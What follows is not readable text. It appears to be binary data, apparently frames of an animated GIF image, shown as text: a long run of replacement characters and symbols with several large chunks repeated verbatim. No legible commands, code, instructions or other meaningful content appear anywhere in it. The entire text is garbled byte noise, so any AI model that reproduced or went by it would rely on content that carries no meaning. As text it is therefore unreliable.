���_Dk�YدkM�jF�����R�G�ӯ����1T�T3W*���_��^��i���H���Ͷ����#P�ڳ.���r�V�t��Re�Lak�u,d�PM:�GǥË�n��l��e$:�E�L����ط�d�rZ��J�R��<Un��7/��n����[�d�]h7�dԢ8���eW����pqn���6���?������r)�|�� hnǛr{��!�r���"��γ�`�|0@�{^��bDԠ,�<�ͺ��}.W�k���jH��r!G9`�ʿ2�-��O�3,wاy�]us�=.��J�p���ْ{�p~˟�<"�b�K����_��u���&��lZ|�2pom��������Y�����O������H�~��w�h�1��d��>Ca�Ӏ��c�W&���Z�@q��~"-�d>H�[1�ez��>��0�)�{��]�f�Ё�5m� (�	VW��8��S�4?/+�e�EZ�~�G�t�_v������X��N^�N335�B~zX�Xt�4��xL���W_3�cx�V(mX��Z(v�%+�S�.#@��/r�5�pv6Y�R7�s<Q�5s#5�ƃQ(�s�X�Ӧ�W؃��z8o5���5�,b�/T<��+��^m(��E��~qQ|#��w؉x�(��gD)wS)��I �r]c�A��Hu]��zq�a�iD���h�����y*�7��2 0�^�>�V3�3?� �W����v��qk��Y����%�5FGt��.l%9yu7�B�TDK��{�_9]�vb���x� �d�H�C�s�-����0�2Y���q�Ps�m��uɋsёs��(
���5�0�YF.��p�"\C.�T�aFP�FopAo�_Y؍<؋�(�qQ*'�*^�n9Tl�/��M�ve6D1|v�'�n�vs���j88~.�|�x2.#Oi��p��;���r-��1]C=/2�L@5�s�u3i]Ɠ~V�����`#�S'��ÆI�S�T:� R��+����B1�\m�S2)�7��R�{�ٙ|)*~iP�",�")3r�n�)~�2b�4�`T@�Yq�Zۅ��fP��_��|����x��t��U�yJi�P��N��(�m.$S�F�A�RPf��w.�W��Wq��\9(�vi�BtVvV5�ri��2X[��9�j��gP!�LE�K�����x�H����5P�dV�`X�¢.*��q��Dt8��:���Уd%	@��4��S�l!/H�&J��AҤ'��)0�DP�ߡX��I��K�N`*Sq�<Z�f��BJ�E:GIʤn�P�Rj�W��vʥ]�_�|:� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X��"�(���S͑F�#�[�A�GV8Yt��QNY%W�de�T����Di��KbU��g��Ej���o������)��g�Y���y���yUr�'��u�h�pRUF��Zi)��jJ8�*:׌�9圂"zf�m�3蜬��Z��mq'��¨���)맭����U�*�Q�zf8�1��p�H�V��lU�~��Te�m����+�rI˭�gV��fj�.��k&8T���|�e�s�ۦ�����R���+ZW�o��ܰ��N|��&|o��q�0�G	p�!+ڰ� û�`�*��(�)l�T!��̿lf�S�ʂ	��u�FO�4U-�3���j��W��2�?[zu�Y3�(8�-�C�6��!�Uh;�vUV'չ�o�R��l����ͷ�IOZ��~I]h�M�]U�N�<���.|���v`8җw����֪9���S�͜+l7^��o�:�1��u�����w�޺����n����m�4����n���K/��nM����|��g�<��'}�W���GRe1�}���-��$��=���{�ԏ?��;_����h$g��io~hz]�3��O�2"�XRG�T^��@V;��SF����@3��p�\���B��i�̟��&���h6�ڦ��&n�"���&��Ņ��5�[��;� P��Z�Ҷ�͙-Nn����d*r,qVY�����5�K���}Ș�эa���9�1�s��>�G�1C��B� h�o�AW�Q @ҐqCI�*<��8�(��� �Ð��3&��<2��D��	M�2�ohD�޸�EݑBM�J+CY�=� ���^�J(�*���z��fV`@ %V�A�jZ�������&�ip_�!P�K��
V��W4!Mh8C�J�I��Mc�B!�֨�*:n�3(d*�R�W�� =�2C�3 Ό�?橀Q��	T!��c�0���!-�f��|+�e�4�Љ.�	�|ip��8t�7�
EPR�`M�j��z��j��] TPC�`T��PΨN���l)4�P��T� �C#�PPF�*���Z쩑n��[� ��\�#�O�&D)MS��-�A����*�ljNY�c�/�_Y+��U�v���W B�+�B![j�fUŰ6u*$#��
��l�l��A����vIA��[�����vueE���`��l)���������b�� ��6y��v�+T�V����q�>����M.U�YV��֬�5i0g�g�઱�d;����6��U*�*u�W�/mi#_�J�juU�kiS[с��W��u��]�N�5��U��O��*q��V��J��W��e�X������!{ڻ��Y񮀵�����%3��L`��|+��2�JO_%�P� T��P�b��d[�ے8bSִ���]G!PT����C�AE���Z!���hEO:� (r8XAU�`a/s�-��v��[��,�fa��gKQ��)��z�K�����3$ze�����1����XXfq0�UW���<�W^
7	s٬�-�!�� �5O�/I�Y���e��
|믌	ζ�_�\&����eAJ�p�6�`�鹃�l������m�m��j[[��u*48*�|��ʧ</%�B>��*+z
��ޔ84S��`�B�_Y�r�Oe��y���{+7_P���6�TV��Y���QP���(�*���1�\�4?D}k0����._����if�Ȗ�c5�QKIP4?��[�z�|I�ºEF��,��0�y�mN���q�d�9X�;��J!����3��k�^_3��Y�&���<����`����֦�������R�_��q��3��'2À��3�ó�0x�):9:�)z�(NYUP\p�y�ej���p�x���`��񋜞��%��^�8��<�0�v�jМ�:��W���Pج��A/r��I�p��������G��a+��*�|���wY}.�T�W!y��/t��eB`f�G5Ɨw�7�Z��~_5qV@Q��L� ��I��Z�y3�Z2�{�tD���H��,�W|�r|�f�:6cUJ�D	�vZ��ŀ�VB��
�}>�Yg����g�^�o7�m���n�Ԃ�Ă�T�Q�t���W2��E�Y!bO#��=��"k�f\ᄉ5h=U�VU�n9%a��J`p���WGI^ExzG�ti�Jۖm�TX7�,�^x��XYh��f.�)^�&��rdh�gX��c_�k�%�P=5�#5��S��D��a�GgAr���H�S�c�j�G��8SҴ��Ԇ��IWȊ��X��X�3��}v��؉T��U\¨~�ZEJ%�gηZ9�|���Fn)'[ndw]�sU�É���z��jϴ^�4�`����~�T��IS���Fh<uV��U5%7��]���wV6�K�؍�$IW�$�L��W KU�T�S%�e�6gU�7Zad�5�a��p���^Q�(x�t�4	'n��be�f��`2`j�n�wXAo����1I��_�,YS��gf�s�7O�5�ߨ���iu�O��8+|#:ZY!~�y�ǆ畖��f��H,�4��%��E+��!R��za�w�Gy���]�og[Y��	������}ue���H�H���o@ b��c����IOG#G�R�=�@I�"1�GQ�@���Q���霼ٛ����)DA�ƙ�ȩL���ٜЙ !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���	(c���)7�����`JrA!O,��B���Z�i�ƕ�X��L�0�xv����.�j
\9(��L@�V��⪫[!��멡�Ꟙ11����%ϲ�:��i k��jl��	0��<hŵ�
�ָ�~`.[7���c2Q��eiĊ���cʭ��Z�Z��K.���[)��z,g���,�7�믾�J1ű��*���p뺊�K�f�j�Ʀ&������k����k�{�?o;r�4�l*[��A��O�7����s�k3α�<5ҦFL5����4�>[ʖ�M�Ц�ks�QW�pӛ�|��5����us]v� ��m��p'�6֖v�1�a��ֳ'��ްBq���"&2g!�|k�m	-/�z���A|��b/�����`���o^9��;{���P,�;o&��Y��窶5<����됥��e9�{z��&O����.�s��e�O˹��~�m�ߞ�����װ�*:�l�Ϩ G�����6���A�`%Ƽ�g0c����,�����*`Ɇ@�����\�^�;�MN]���f���M{7��f���|�\/l��bAYɰ�(d�6�BҌ�R�`�[v��UPq;�^�C �pj9�Y����(3,t�K�D!F�m9�cEbч0s����!vm��������w���H7Ŕ~�S��b����hk����G96�3,��"i��m`~����.	���*�"�c�D�僽*e�t��1*%�0�/��oX�#ߴr)�e�����%��p�ϵw�ݮ�����������K`1!��5��M����]�Lф@ �l_�ҩ�M�/�K�eb	�A!���T>�y�OrJB/9PƵUͷ$���)D��S���>�b����(`�2":�a�"�	�HGJ����.��)@�,Sد���xP�T��QȩNu��v���@j[�zR����2-8A=j�.U2J�A��*��"�V����r5�_��IZ�O������/	U���iNժL�x����i�zԎ��a��X�:�� ��r��"6.�UH����rUm�P`Бv ��hGZ)tu��G5V��pd�\%�Z�X��֬i���~'��i-QV�mjĸ�U���H;���~�e0�ZV���
�B`�u�r۹������M��]��,��?Q.>+�^�[�����5�t���Ja�䨭m@V�(��JeK���P�U�ʠ�\'�Ӄ�n�ӥ��7\�ӂ�-�(G0�ږ���/ݕ�{O�;�0e�r�x�͹n��wA�G��\s���1��s�6�E1�[A�a!aDU��^�O��`�M$�ճ>v�7�Lf23W�m	��Oɖ,�����Iq\�a�FM`����~��uL��#:�b+�b�����f�E�kt^���e��E"xϩ��0��r�\&j�����k^�Ld���Ȓ���U�5��P����3�9�w����t�5��8�s5T}ZVK�̲��7b�J��ca��G�4$,zD��V�Ю
�
���_Dk�YدkM�jF�����R�G�ӯ����1T�T3W*���_��^��i���H���Ͷ����#P�ڳ.���r�V�t��Re�Lak�u,d�PM:�GǥË�n��l��e$:�E�L����ط�d�rZ��J�R��<Un��7/��n����[�d�]h7�dԢ8���eW����pqn���6���?������r)�|�� hnǛr{��!�r���"��γ�`�|0@�{^��bDԠ,�<�ͺ��}.W�k���jH��r!G9`�ʿ2�-��O�3,wاy�]us�=.��J�p���ْ{�p~˟�<"�b�K����_��u���&��lZ|�2pom��������Y�����O������H�~��w�h�1��d��>Ca�Ӏ��c�W&���Z�@q��~"-�d>H�[1�ez��>��0�)�{��]�f�Ё�5m� (�	VW��8��S�4?/+�e�EZ�~�G�t�_v������X��N^�N335�B~zX�Xt�4��xL���W_3�cx�V(mX��Z(v�%+�S�.#@��/r�5�pv6Y�R7�s<Q�5s#5�ƃQ(�s�X�Ӧ�W؃��z8o5���5�,b�/T<��+��^m(��E��~qQ|#��w؉x�(��gD)wS)��I �r]c�A��Hu]��zq�a�iD���h�����y*�7��2 0�^�>�V3�3?� �W����v��qk��Y����%�5FGt��.l%9yu7�B�TDK��{�_9]�vb���x� �d�H�C�s�-����0�2Y���q�Ps�m��uɋsёs��(
���5�0�YF.��p�"\C.�T�aFP�FopAo�_Y؍<؋�(�qQ*'�*^�n9Tl�/��M�ve6D1|v�'�n�vs���j88~.�|�x2.#Oi��p��;���r-��1]C=/2�L@5�s�u3i]Ɠ~V�����`#�S'��ÆI�S�T:� R��+����B1�\m�S2)�7��R�{�ٙ|)*~iP�",�")3r�n�)~�2b�4�`T@�Yq�Zۅ��fP��_��|����x��t��U�yJi�P��N��(�m.$S�F�A�RPf��w.�W��Wq��\9(�vi�BtVvV5�ri��2X[��9�j��gP!�LE�K�����x�H����5P�dV�`X�¢.*��q��Dt8��:���Уd%	@��4��S�l!/H�&J��AҤ'��)0�DP�ߡX��I��K�N`*Sq�<Z�f��BJ�E:GIʤn�P�Rj�W��vʥ]�_�|:� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X��"�(���S͑F�#�[�A�GV8Yt��QNY%W�de�T����Di��KbU��g��Ej���o������)��g�Y���y���yUr�'��u�h�pRUF��Zi)��jJ8�*:׌�9圂"zf�m�3蜬��Z��mq'��¨���)맭����U�*�Q�zf8�1��p�H�V��lU�~��Te�m����+�rI˭�gV��fj�.��k&8T���|�e�s�ۦ�����R���+ZW�o��ܰ��N|��&|o��q�0�G	p�!+ڰ� û�`�*��(�)l�T!��̿lf�S�ʂ	��u�FO�4U-�3���j��W��2�?[zu�Y3�(8�-�C�6��!�Uh;�vUV'չ�o�R��l����ͷ�IOZ��~I]h�M�]U�N�<���.|���v`8җw����֪9���S�͜+l7^��o�:�1��u�����w�޺����n����m�4����n���K/��nM����|��g�<��'}�W���GRe1�}���-��$��=���{�ԏ?��;_����h$g��io~hz]�3��O�2"�XRG�T^��@V;��SF����@3��p�\���B��i�̟��&���h6�ڦ��&n�"���&��Ņ��5�[��;� P��Z�Ҷ�͙-Nn����d*r,qVY�����5�K���}Ș�эa���9�1�s��>�G�1C��B� h�o�AW�Q @ҐqCI�*<��8�(��� �Ð��3&��<2��D��	M�2�ohD�޸�EݑBM�J+CY�=� ���^�J(�*���z��fV`@ %V�A�jZ�������&�ip_�!P�K��
V��W4!Mh8C�J�I��Mc�B!�֨�*:n�3(d*�R�W�� =�2C�3 Ό�?橀Q��	T!��c�0���!-�f��|+�e�4�Љ.�	�|ip��8t�7�
EPR�`M�j��z��j��] TPC�`T��PΨN���l)4�P��T� �C#�PPF�*���Z쩑n��[� ��\�#�O�&D)MS��-�A����*�ljNY�c�/�_Y+��U�v���W B�+�B![j�fUŰ6u*$#��
��l�l��A����vIA��[�����vueE���`��l)���������b�� ��6y��v�+T�V����q�>����M.U�YV��֬�5i0g�g�઱�d;����6��U*�*u�W�/mi#_�J�juU�kiS[с��W��u��]�N�5��U��O��*q��V��J��W��e�X������!{ڻ��Y񮀵�����%3��L`��|+��2�JO_%�P� T��P�b��d[�ے8bSִ���]G!PT����C�AE���Z!���hEO:� (r8XAU�`a/s�-��v��[��,�fa��gKQ��)��z�K�����3$ze�����1����XXfq0�UW���<�W^
7	s٬�-�!�� �5O�/I�Y���e��
|믌	ζ�_�\&����eAJ�p�6�`�鹃�l������m�m��j[[��u*48*�|��ʧ</%�B>��*+z
��ޔ84S��`�B�_Y�r�Oe��y���{+7_P���6�TV��Y���QP���(�*���1�\�4?D}k0����._����if�Ȗ�c5�QKIP4?��[�z�|I�ºEF��,��0�y�mN���q�d�9X�;��J!����3��k�^_3��Y�&���<����`����֦�������R�_��q��3��'2À��3�ó�0x�):9:�)z�(NYUP\p�y�ej���p�x���`��񋜞��%��^�8��<�0�v�jМ�:��W���Pج��A/r��I�p��������G��a+��*�|���wY}.�T�W!y��/t��eB`f�G5Ɨw�7�Z��~_5qV@Q��L� ��I��Z�y3�Z2�{�tD���H��,�W|�r|�f�:6cUJ�D	�vZ��ŀ�VB��
�}>�Yg����g�^�o7�m���n�Ԃ�Ă�T�Q�t���W2��E�Y!bO#��=��"k�f\ᄉ5h=U�VU�n9%a��J`p���WGI^ExzG�ti�Jۖm�TX7�,�^x��XYh��f.�)^�&��rdh�gX��c_�k�%�P=5�#5��S��D��a�GgAr���H�S�c�j�G��8SҴ��Ԇ��IWȊ��X��X�3��}v��؉T��U\¨~�ZEJ%�gηZ9�|���Fn)'[ndw]�sU�É���z��jϴ^�4�`����~�T��IS���Fh<uV��U5%7��]���wV6�K�؍�$IW�$�L��W KU�T�S%�e�6gU�7Zad�5�a��p���^Q�(x�t�4	'n��be�f��`2`j�n�wXAo����1I��_�,YS��gf�s�7O�5�ߨ���iu�O��8+|#:ZY!~�y�ǆ畖��f��H,�4��%��E+��!R��za�w�Gy���]�og[Y��	������}ue���H�H���o@ b��c����IOG#G�R�=�@I�"1�GQ�@���Q���霼ٛ����)DA�ƙ�ȩL���ٜЙ !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'����V0��
#�&�袌6�裐&Z[lPCĥ�f�馜v�駗�@��mj�Z���ꪏ�Q( ���*묞�����Z(���) ��J��~j+�n����6�(��
[����Z��c����@��h P�l�`���#-�P��G�k�!���
����%�*���x�.�'��'� �c�+q����0��^�Fw���y�KD	�+��l�Ț&l���,�?�Pp�
+H�3�I�x<��!9��h�� ��	ú��!0�.�.�+׿${*����?����'d�\������f{۳����p��.���LK�t�Q���JM7=5��|� �U(�>/�0�ACt���6#UX��!��Bw���)����1~+��#y����P�˩ҥ[֊�*9Џ7���+L9�G�y�V�MI9s.������&�r�ˮ)+M{:s[�k�m�̶�<|�c$,���͈�y������E­�}�%] ;�=��/W�C�|���}�h����6 ��rZ��<L�j�� F=��S}+��bK`�����8�9lyģ��Ε�Lq/g)����PV=�������)�qYc���U1h�]�����enb`����P)ux�������"��T�)'�$q��,�<��AQ|t��n�C��덏���16a�~{�	'	������["+R��&�kx�#� G��������(v���n��b ƈ���t��1$���L{��^	���P�e\t�c��ж�ɰ��[_ c�.U����+��HL�ˌo���H��ej�ٺc��-��������LV��h�"�f���Ʊ��Z�ѸZ�*g'���K�Ӏ�|A]�G7����b��<Al�̃Z�ʸ)\拉� �8)=z͑�}�_ Q�.xc$HE�ޅ������)��~jo�;�8����2�iM�CF�t]���x���3Q8��VeY���!l�g�L��=Ra�'0��T��T��)���C���}�i�7�e�W�$��868P16�Ћ�����4�s�fW�Vjy6V�}�e��Bem�����gW��жe��ejg{4�����-�VhakSS����p�K������OSQPJ:��Ѝ�t'��
��TE�̴�݇rW�ߓ�x�K^'�7���vK�]ݺwf^(�|�K������ͯ~�{�2�0��M�Ѐ�xq�ŀ���;�����'����]�zϻ� ��� ��G�`��V	�{�]���0���M|��f�*.pv3�^��X���AN�`x!�ޠp	�`x�I���;<( ��6�1�*|�.{9�^s�,��EY�46D��d���fƀ�&a��À��(w��?x�93r�|d@���3J�E+�.�0��h��Ȗѳd^�g�	�i
4h��FO:�]����,��h:2����]��H��ք.�����E{�I�s�U�7"?�Αy5db��Y��ɻ��-�DO�.Hu��HGِQv]n�,	;��趵�==�QZ�¶3о�i3HBxѲ�d=���ޔ^��=�.g{�ֆ���W�o߹�����e�n����ۿip��A3���=�.�y��^���l`����v�8�/��l��eFx���h��Z�t[p��n�܉數��M�'8��&t��`h���?�)��L򂟼�)���Y�^����sqz�i�q����Tg��f��]�[y­~�����IWz+Z�t�O�܂<�7����:�)_7�����9s8������zp��p�',���6��ɟ��\�2�y@w[�Y��\<�vЇ���st�O�q�\�'v|'=�2ϙ�v>�����~�	��{�{SA���x��߮s�Ӿ��Nد�f��y�N���l���r龮*,ww/8�|3j)�~!Eku'�mGl��w��yr��la�'vB�h�|��f�ff��
�k'}'�57^dw�;b��`�fi�m��s��m���E��ׇ}��y��cFx��`+ȂٗD�}H�Q(ok��vт.�}�&�\cHnfׄ�F�d�oXV���AH#�:seh�i���jX��цo�r�ct8��L`
,U��x7�$L���,A��7zh�t�H�B���,�N��D�u�xS����H(������������nQ�u������8�mы��� ���``�B�`��PDA��iPD����X���H�X������X��X��X��2��8��؋���8�(����8��H����������K�����(����x��؉
�	���$������(������)����Ȇd����,��y�t��U=��9���#��؉k��̨{��s�֗�������ȉ/Ւ�����09�ח�Y�+<��;��w���RFY�Z��nA��x�89�{�9��X���H�,���H�I�]��`9 A�ڈ�jh���<��y�.i*������|��e�o�����w�c)}���I(�ɋ�c�,��h�g���H����X�rA�u1�����)�8��蚲i
eى9 �h*�,�������ɋ
Uq!������q��4��9�rYZ����+���H�_��:�)0��NW�/%0��P@�����Y����k��������9�����i���] ��ڜ�C��Y��"��y���
��ɟ�9����쩡:E���:��H�� ��� ����H��h�cȊ3j�$�+ʘ5
�p����H�Չ����-i�ൔ�d�������)��✺��之RT*��䞃	�W��*�*��������ɤNz�p! [ʠ���5pʜ�B�ˈ�꘎��aj�`���@�ǘ�Wɦ\��ɋ�i�ș�z�9*�}�[��ɘ���(��X�r
����צM���]��R��Z(�j��ژ���:�� L��jj�A��t��<`��u�i�GƊ�,���H����<��}
�%Z���l9���oj�@���4��o�׈��ȧ9������(�����nA�yQ��ʤ��
(��nX�{��}����F`KS{Yk0�&{�A��'��ұ)𱳒"�L�Pq�R1��,۲۰�SU�[�˱8�!;�$۳%��@�� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X"gi��͐Di�H&��C�PU� "�TVi�Xf���zt��L�)�I�R[���Yz9 �p�ɤ�T���xj�&�Z���C����yj�)xU�!�˒<)� ���K�@P晆JIJE�@�Q��e�j%��)U����ER%��LL�+�J^J�<�����k�?D�H:T��j͢��U���Y) U�ju���V�"�U!|{��v� �]bU�V�NYm��&�U�7��O�7|���WU���������>�oU�ɮ��B����C�� ���ދ%��n��U�����6��ˁ:i�6��d��b���U�¬�C����m$�eƃ�՗0c�r�!DZ5�2o�r�l
\�ܳ�P�z�Ң�d�jWɱ�'��*���0U;{�M��D2�l�]�l3dg�p�f]%mTU�Ps�ϒK��MBܰ����Y�<`�w���z��W��A�l������͒\%�\��O����V76�~�k��\������-����=�Vi���)���ȳ���6O䥻��><;~��������t�_Žt�ͪ��8����Ox�(Rm�+n�/~_i���$�LT���H��n�Y���-�Q|�sY��TmMlx�Ud5<��oR�k`�p��q�v�����6�-Z��R	�����ۊ�n�@6�Vt"^�r��-
��!��G(�i/�BL��~���M�~Q[�7@la�H��
�h�@"������uA�x�R!� H(��τ�۞��G4��Lwk̜AF�(�	W�J�����`p4l�?4�Ľ�\�^�И����]Tq�&s4�AIJ�����`��t,�W���>��+�"c�h9���*j����B2�w�F�зHA�*W�����
u�����P�T��4�4�B��j^��%$��B)*VF
���Ѕ��QE�E�J�� �u�#���Qnr0M� 8����	��J��Fj��4L(U�L�9;^/�)�������J�|̀������HM�R��Ԧl�ԟ�JժZ��,a�E#��( o�X�Jֲ���hM�Z�:�q/� ��J׺���xͫ^��W����}�A_K����O ,_{��:ֱ�勄�X�Ƣ r������o �\�1�X|6�aPl^(k�v�ᵰ͆kaK����5T9�hs���UX�,p3���k����d5���27 Xyt��\�b����Uޠ��ZEUxU�Ў�>!�u. T��6w�V|��ܭ`w�V�Jw{��v�W��{�+Y��������;���嬄9{�x������"��X��ӫ`��X��0g�઼����-6��X4�Ě��|B,�;����|c G������� ��X�wY���l$?i���@̫�$kyJ�qX��2�8���zˀ����J ��� ��_{����c�vٺ[�G;�LhB�y.R.���<]?W��T���\�� �s޳�cl�\*���m�mdK_Z�U!��s9��ʄ�3��]@��Ӈ�K�G]jB{:Յ΀�i�`���Č�Y��>v���fM����d �Ek�����c�g%S�*іv�m7?:�K�6U��[<�v��⯩��c;�83L��i����ZvnPi|gY�3p��;�[X��G�x�;�\.n����[����ͭ�-�d���[nu�]�i�V���V��w�sW��?G����l�[����~�-wY���y�q�H��:7:x^�D=��z��3� ����W�d�. [�:٩���]�=�z�����<����u0��w����LmW8�񐏼�'O��[�����x�{��|�����O��/������g<���(���W�` (!+�R����������������/�w�w�����(� �תW�}X�����@�����7����"�������"��ßr�"���x�ͧ�g�G�g�{����Whx؀V��W��g�(
�U_с�G"~X��w��G~�M�w�����~��~4H~�7� 6x�
H�(�~ �{�}S�{H��J�T��L��b!�h!�[��ǃ�w�W�@9N(�<�The�}���'=X�W��[(��ǀ��g�mX�����}��O�X�&؄�x HW�P�����}E���؁��]������؈Q0�D~(��ZH��wmx����Hh����yHm��m ���}�~x�W1���5%{�H��G�p茣H�����Wp8�x��H�u(/^8QP�Z�0�؀_��艖(/�8|͂�S�},�ȸ�����7�hh mp��X������ܘ��w�i�J��Z���h�`���7�U��s�i��Ȅ�������%h�X��~�0�}E ��������/�8�g�J �Ȓ"�V��R��������%ɋ�؅,��"�Η�m� E���H�} )/d���Y�����Wمާ�7�}e��"���|p�xy������f��W ~"��X�mP����o�Ua��Ǘa�zf��ؙ��,������؊ਊ����x����$9��i��R�n	|�(��i�`�	����7��x�` ��~e�J���Y��"~���i9�iOb��������|7�Y��1�h����tȌqx`�7�Z�1/Y~XQ~�y�W���{݉MH���� H���8{t��k�R<�>A�D!Gq�H�J�N�O�ʠ!���T1�Z���,��ʡ�� :� !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���YW(�j衈&�袌6jhl�A�Vj饘f�馜R�]���訤�ʨl�骬��)�N��)�����( ���뮝�*�\�+l����*��&[�\�k�'3PE�@ @ �[�(��h���,!�a��`n���ƫ����\�������ɡkP���-����m�D����7�p���Z�+ ����)[��:o\���o\�j0#��寢��5Jɉ�{, y���[!�%���+�LPPW�� 2�?3 �4ʟ4��Z��4�N��ɇ����N�5�4������d�3�kuo�C�׾�����O��5#UX���!|ݵ�2oz���.�9<���;Hź����q-��w��l�����k�4�\o�4%1�8╳E9�;d�n���n)+o���Κc�?c�L���":�����~#�:\\�Pmᘮ��9D��]hzx��åy܌��諳�4��#��X��� �/��nϖ��xD�Ԧ�TPm���軟n�z��f��Խe_���a��i�w������5�.c�;��*�����R�[�f5��sK��&��p�������<���K�^tw8$j�./�`�(�9���P��Z�D&A��.t�^D���\����86�0b�ja�.V�fnR�W�(�(��lz�*�(�%?�m�b[�V �����l|�+�� �Ø�.E�(vls`Av(*�� #�bݞ毂Y����D���B
r���YQ��ͮ\!�K�z����
p��<=�ktV��(���1��03��G����֠6���iC ��YGJ�-�w|��g�SB-�X�b�b��z��;f\f�MP�n��2&2㸖aƑ���_�"�Ly��n@l�����~M�n��*�g�l��p�ԧ&gΆZ
���K�%�y��~1����A�)�k1�f�6xJ�Y[�S�1ɿ���S��1y�ҧ&.�4��M��7|)�i^�*��5�-m���,�z��qW�j�V�̊nՙ��+�ت���j.-�h�J�S�ӯ��#\{WR��1;lb'�L�j@�sY�6���z����hG�ـ�blL�jW��ֲ�vc{/��මͭnw��������m,C����M�r����:��Ѝ�sK@��6�2e��v����*��m�u������ୌJċ��B�>��	��/���-�m��/� ���x%�����F0|�`/Wk0r�k�S��-�=�1���A7��Y�#S`�v�-��r�{�
za�k��?J���.��?cH���q{��b��8.�U1�{��2�]�q��2��82B&�se�	���`^1����%���^���,e�T���W�L�	].o��d����c��.�r:�?7Ώ�3��|�%��ц�q[���5�xǈfˡ�lIHb�̕�G��b?�x��=�|�_������i�v��Z��2�������kiW��ñ��lkO���'Pu�!��;X��nq����Y��!���u����&6���eto���^3��ae� �XN@+pM�-��/Nwr�`�
���W�v��kj��������+ゟ��r7��K�K���0��d+[�$�ϵr�;�S���w�d��#i����1�e����[1�$����5�}�u�ٶ��;�3���i:d�^t��������a��Rǹ�����Y�?����Mt�W�-�����de����6��]hU�����:ݻ�ܚ��|�|��;y�÷�ȕz����Ǜ�2\��s����?n�sI?aǗ�r��E����Ʋ�E.��w7Ӌ	}eh���W�B��l3�`��i��&�B "�Knp� ��\L`��^����H|�L�ۢ��gR.���h���p��?@���c � �'��pq~u�؀X�m�؀ ������.���'�8�&Qq��ta�&X�l����&�؁4($����	H�g<H�8��'�F�6x ȃ�I�7�W*8�x� ��Z�Y������.�G���ܗ�j���I؆sQ�z���A�sQ1�����B3�>(�F�r!�ya�����}(Bz�� �nч�g���8����H�Չx4�%��X�@8}s!�G膬�.�PFQ7x�g�5��Ȃ�������肯���Ȇe��la��ȁ|���B�����~!x �+��Ȋ2Ȍ�(;���}���xBL0�K������8ȸ����@����x����(��p��Ȃ�ȃ��٨�y��ـ���x��Ȃ�(�ݘ��Ȍ��?���_�� Y�x�q��� %8�fx�瘑xFk�h���8��t��~я8���g��-)A�=%�(��;����?���=9�
